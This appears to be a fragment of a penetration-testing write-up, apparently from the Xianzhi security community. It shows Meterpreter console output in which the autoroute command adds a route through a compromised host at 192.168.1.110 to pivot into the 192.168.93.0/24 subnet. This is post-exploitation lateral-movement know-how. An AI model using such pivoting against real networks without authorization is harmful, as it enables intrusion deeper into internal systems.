 meterpreter > run autoroute -s 192.168.93.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.93.1/255.255.255.0...
[+] Added route to 192.168.93.1/255.255.255.0 via 192.168.1.110
[*] Use the -p option to list all active routes
meterpreter >
先知社区